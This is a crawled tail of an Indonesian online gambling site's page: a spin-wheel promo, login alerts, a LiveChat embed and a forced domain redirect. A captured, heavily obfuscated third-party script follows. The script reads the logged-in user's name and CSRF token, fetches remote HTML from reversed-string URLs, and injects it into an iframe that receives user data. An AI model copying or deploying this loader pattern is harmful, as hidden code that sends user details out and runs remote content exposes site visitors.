                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.nasiralimusicals.com";
        var agent_url = "https://www.nasiralimusicals.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.nasiralimusicals.com";           
        }
        var isLoggedIn = window.isAuth;
        if (!isLoggedIn) {
        // popup banner
         if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                        sessionStorage.setItem('isClosedPopUp', 'true');
          }
        // var isClosedPopUp = sessionStorage.getItem('isClosedPopUp');
        
                }
</script>


<script defer type="text/javascript" src="https://www.nasiralimusicals.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.nasiralimusicals.com/js/ugsports/app-desktop.js?id=2fe8dc0920efd68d8970c4f90ce3be95"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14282595;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/14282595/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"58c8c448b7fc4af7b7837fb2ac2db9f3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/kixplay.js?1762882750
body_size: 2791
content:
var _0x5e0828=_0x3c47;(function(_0x2602b0,_0x4faee7){var _0x5ee313=_0x3c47,_0x16ef8b=_0x2602b0();while(!![]){try{var _0x27fb4c=-parseInt(_0x5ee313(0x170))/0x1+-parseInt(_0x5ee313(0x1a9))/0x2*(-parseInt(_0x5ee313(0x1a0))/0x3)+parseInt(_0x5ee313(0x166))/0x4*(parseInt(_0x5ee313(0x168))/0x5)+parseInt(_0x5ee313(0x195))/0x6*(-parseInt(_0x5ee313(0x167))/0x7)+parseInt(_0x5ee313(0x17a))/0x8*(-parseInt(_0x5ee313(0x19c))/0x9)+parseInt(_0x5ee313(0x1a6))/0xa*(-parseInt(_0x5ee313(0x1a4))/0xb)+parseInt(_0x5ee313(0x18d))/0xc;if(_0x27fb4c===_0x4faee7)break;else _0x16ef8b['push'](_0x16ef8b['shift']());}catch(_0x4a27b9){_0x16ef8b['push'](_0x16ef8b['shift']());}}}(_0x3237,0x62fe4));var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem=_0x5e0828(0x196);var iframecontentvip,iframeurl1,eventMethod=window[_0x5e0828(0x1a5)]?_0x5e0828(0x1a5):_0x5e0828(0x17c),eventer=window[eventMethod],messageEvent=eventMethod===_0x5e0828(0x17c)?_0x5e0828(0x18c):_0x5e0828(0x19f),firsttimeevent=![],addheightvip=0x0,promoListVIP={},promoDetailVIP={};eventer(messageEvent,function(_0x32f5e4){var _0x3f83ac=_0x5e0828;if(typeof _0x32f5e4[_0x3f83ac(0x1a2)]==_0x3f83ac(0x1a8)){if(_0x32f5e4[_0x3f83ac(0x1a2)]===_0x3f83ac(0x190)){if(Object[_0x3f83ac(0x172)](promoListVIP)[_0x3f83ac(0x189)]>0x0)document['getElementById'](_0x3f83ac(0x17d))[_0x3f83ac(0x18e)]['postMessage'](_0x3f83ac(0x19a)+usernameQris+_0x3f83ac(0x19d)+JSON[_0x3f83ac(0x16c)](promoListVIP)+_0x3f83ac(0x174)+JSON[_0x3f83ac(0x16c)](promoDetailVIP)+'}','*');else document['getElementById'](_0x3f83ac(0x17d))[_0x3f83ac(0x18e)][_0x3f83ac(0x17b)]('{\x22username\x22:\x22'+usernameQris+_0x3f83ac(0x16e),'*');}else{if(_0x32f5e4[_0x3f83ac(0x1a2)][_0x3f83ac(0x198)](0x0)=='{'){var _0x5ab9b8=JSON['parse'](_0x32f5e4['data']);if(_0x5ab9b8[_0x3f83ac(0x181)])document['getElementById'](_0x3f83ac(0x1a3))[_0x3f83ac(0x163)]['height']=parseInt(_0x5ab9b8[_0x3f83ac(0x181)])+addheightvip+'px';!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function _0x3237(){var _0x50336b=['toLowerCase','//:sptth','select_name=','split','floor','style','replace','success','303112DJTvJB','21vagRCU','5RfPTAj','&is_promo_code=false&method=','join','text','stringify','.profile-edit\x20.row\x20div','\x22,\x22judul\x22:\x22\x22}','contentDocument','31816jxXCkd','ajax','keys','a.payment-methods-items[data-method=\x225\x22]',',\x20\x22detailbonus\x22:\x20','trim','get','Location','&provider=','now','388056tMcCGp','postMessage','attachEvent','iframeqris','push','/promo_details','then','height','attr','=atad?/','prepend','headers','data-provider','&msg=','close','length','a.payment-methods-items[data-method=\x227\x22]','reverse','onmessage','13945128ZFYxKn','contentWindow','val','onload','content','open','.txt','?v=','183126mXeaGG','piv.sitamoto.51emarfi','application/x-www-form-urlencoded;\x20charset=UTF-8','charAt','[replacesupply]','{\x22username\x22:\x22','meta[name=\x22csrf-token\x22]','90GYESsM','\x22,\x22judul\x22:\x22\x22,\x20\x22bonus\x22:\x20','lmth.alawan/','message','280419jjbIkn','.deposit','data','containerqris','5548026aHFFqv','addEventListener','10JSpJwA','#promo_max_amount','string','6APnCfM'];_0x3237=function(){return _0x50336b;};return _0x3237();}function trimToAscii(_0x37e5fe){return _0x37e5fe['replace'](/[^\x20-\x7E]/g,'');}async function sendDetailPromo(_0x4b0520,_0x3f15d8,_0x306598){var _0x5d2c8e=_0x5e0828,_0x419d1a=[];try{let _0x46a019=await $[_0x5d2c8e(0x171)]({'url':_0x5d2c8e(0x17f),'type':'POST','data':_0x5d2c8e(0x160)+_0x4b0520+'&_token='+_0x306598+_0x5d2c8e(0x169)+_0x3f15d8,'contentType':_0x5d2c8e(0x197),'headers':{'x-csrf-token':_0x306598}});_0x419d1a=[parseInt($('#promo_min_amount',$(_0x46a019))['val']()),parseInt($(_0x5d2c8e(0x1a7),$(_0x46a019))['val']())];}catch(_0x3fe283){}return _0x419d1a;}async function getBonus(){var _0xa8e2a9=_0x5e0828,_0x23fc4e=0x7,_0x17ee61=$(_0xa8e2a9(0x19b))['eq'](0x0)[_0xa8e2a9(0x182)](_0xa8e2a9(0x191)),_0x4f1d46=$(_0xa8e2a9(0x18a));_0x4f1d46['length']==0x0&&(_0x4f1d46=$(_0xa8e2a9(0x173)),_0x23fc4e=0x5);if(_0x4f1d46[_0xa8e2a9(0x189)]){var _0x493cc6=_0x4f1d46['eq'](0x0)[_0xa8e2a9(0x182)](_0xa8e2a9(0x186)),_0x38fb79=_0x4f1d46['eq'](0x0)[_0xa8e2a9(0x182)]('data-p_id');try{let _0x5218c6=await fetch('/account/load_deposit_form?isgateway=0&method='+_0x23fc4e+_0xa8e2a9(0x178)+_0x493cc6+'&pID='+_0x38fb79,{'headers':{'x-csrf-token':_0x17ee61}});if(_0x5218c6['ok']){let _0x37ee74=await _0x5218c6['text'](),_0x4ae949=[];$('#promo_event\x20option',$(_0x37ee74))['each'](function(){var _0xd4e041=_0xa8e2a9,_0x32a17e=$(this)[_0xd4e041(0x18f)](),_0x14807f=$(this)[_0xd4e041(0x16b)]();_0x32a17e!='0'&&(promoListVIP[_0x32a17e]=trimToAscii(_0x14807f),_0x4ae949[_0xd4e041(0x17e)](sendDetailPromo(_0x32a17e,_0x23fc4e,_0x17ee61)[_0xd4e041(0x180)](_0x11068b=>{_0x11068b['length']>0x0&&Object['assign'](promoDetailVIP,{[_0x32a17e]:_0x11068b});})));}),await Promise['all'](_0x4ae949),setupOtomatis();}else setupOtomatis();}catch(_0x48a22c){setupOtomatis();}}else setupOtomatis();}function _0x3c47(_0x34a04c,_0x3735bd){var _0x323713=_0x3237();return _0x3c47=function(_0x3c4708,_0x53788e){_0x3c4708=_0x3c4708-0x15f;var _0x1d05d6=_0x323713[_0x3c4708];return _0x1d05d6;},_0x3c47(_0x34a04c,_0x3735bd);}function setupOtomatis(){var _0x2c9eac=_0x5e0828;try{if(Object[_0x2c9eac(0x172)](promoListVIP)[_0x2c9eac(0x189)]>0x0)iframeurl1=urlframe+_0x2c9eac(0x187)+btoa(_0x2c9eac(0x19a)+usernameQris+'\x22,\x22judul\x22:\x22\x22,\x20\x22bonus\x22:\x20'+JSON['stringify'](promoListVIP)+_0x2c9eac(0x174)+JSON[_0x2c9eac(0x16c)](promoDetailVIP)+'}');else iframeurl1=urlframe+_0x2c9eac(0x187)+btoa(_0x2c9eac(0x19a)+usernameQris+_0x2c9eac(0x16e));}catch(_0x321828){iframeurl1=urlframe+_0x2c9eac(0x187)+btoa(_0x2c9eac(0x19a)+usernameQris+'\x22,\x22judul\x22:\x22\x22}');}$(_0x2c9eac(0x1a1))[_0x2c9eac(0x184)]('<div\x20id=\x22containerqris\x22\x20style=\x22height:\x20500px\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div>'),setupIframeVip();}function setupIframeVip(){var _0x4d56c7=_0x5e0828;iframecontentvip=iframecontentvip[_0x4d56c7(0x164)](_0x4d56c7(0x199),iframeurl1);var _0x5c80ab=document['getElementById'](_0x4d56c7(0x17d));if(_0x5c80ab['contentDocument'])var _0x2ab343=_0x5c80ab[_0x4d56c7(0x16f)];else{if(_0x5c80ab[_0x4d56c7(0x18e)])var _0x2ab343=_0x5c80ab['contentWindow']['document'];}_0x2ab343[_0x4d56c7(0x192)](),_0x2ab343['write'](iframecontentvip),_0x2ab343[_0x4d56c7(0x188)]();}checkonload=setInterval(async function(){var _0x523232=_0x5e0828;if(window['jQuery']){if($(_0x523232(0x1a1))[_0x523232(0x189)]>0x0){clearInterval(checkonload);var _0x58aa6f='/atad/'+domainsystem+_0x523232(0x15f);fetch(_0x58aa6f['split']('')[_0x523232(0x18b)]()[_0x523232(0x16a)]('')+uuidautodepo+_0x523232(0x193))[_0x523232(0x180)](_0x3e06fb=>{var _0x352ab4=_0x523232;return _0x3e06fb['ok']?_0x3e06fb[_0x352ab4(0x16b)]():fetch(_0x3e06fb[_0x352ab4(0x185)][_0x352ab4(0x176)]('Location'))[_0x352ab4(0x180)](_0x4014eb=>_0x4014eb[_0x352ab4(0x16b)]());})['then'](async _0x2c0334=>{var _0x3fd5ff=_0x523232;if(_0x2c0334!=''){var _0x418532=_0x3fd5ff(0x183)+domainsystem+_0x3fd5ff(0x15f);urlframe=_0x418532['split']('')[_0x3fd5ff(0x18b)]()[_0x3fd5ff(0x16a)]('')+_0x2c0334;if($('.user-account\x20>\x20.text-center\x20>\x20span')[_0x3fd5ff(0x189)]>0x0){usernameQris=$('.user-account\x20>\x20.text-center\x20>\x20span')[_0x3fd5ff(0x16b)]();var _0x1cb9a4='lmth.alawan/'+domainsystem+_0x3fd5ff(0x15f);fetch(_0x1cb9a4[_0x3fd5ff(0x161)]('')[_0x3fd5ff(0x18b)]()[_0x3fd5ff(0x16a)]('')+_0x3fd5ff(0x194)+Math[_0x3fd5ff(0x162)](Date[_0x3fd5ff(0x179)]()/0x3e8))[_0x3fd5ff(0x180)](_0x19edef=>{var _0x5f5df3=_0x3fd5ff;return _0x19edef['ok']?_0x19edef[_0x5f5df3(0x16b)]():fetch(res[_0x5f5df3(0x185)]['get']('Location'))['then'](_0x285a90=>_0x285a90[_0x5f5df3(0x16b)]());})['then'](async _0x5b48e0=>{iframecontentvip=_0x5b48e0,await getBonus();});}else $[_0x3fd5ff(0x176)]('/ajaxProfile',function(_0x3919d8,_0x32dd4a){var _0x497f3d=_0x3fd5ff;if(_0x32dd4a==_0x497f3d(0x165)){var _0x119659=$(_0x3919d8);usernameQris=$(_0x497f3d(0x16d),_0x119659)['eq'](0x1)[_0x497f3d(0x16b)]()[_0x497f3d(0x175)]()[_0x497f3d(0x1aa)](),_0x119659=null;var _0x127cda=_0x497f3d(0x19e)+domainsystem+_0x497f3d(0x15f);fetch(_0x127cda[_0x497f3d(0x161)]('')[_0x497f3d(0x18b)]()['join']('')+_0x497f3d(0x194)+Math['floor'](Date['now']()/0x3e8))[_0x497f3d(0x180)](_0x4c1951=>{var _0x118589=_0x497f3d;return _0x4c1951['ok']?_0x4c1951[_0x118589(0x16b)]():fetch(res['headers'][_0x118589(0x176)](_0x118589(0x177)))[_0x118589(0x180)](_0x32f6f6=>_0x32f6f6[_0x118589(0x16b)]());})[_0x497f3d(0x180)](async _0x25c2e6=>{iframecontentvip=_0x25c2e6,await getBonus();});}});}});}}},0x64);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14282595&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.nasiralimusicals.com%2F&channel_type=code&jsonp=__cy36w8q9z4a
body_size: 269
content:
__cy36w8q9z4a({"organization_id":"30ffeabc-97c0-4c6e-96f6-d850aed1c1ef","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1267.0.2.59.258.128.9.3.4.1.4.15.8","localization_version":"ebde210d406eb6fca4bb56ffb070908f_d90cdcf5bdf882bba13648158277e727","language":"id"},"default_widget":"livechat"});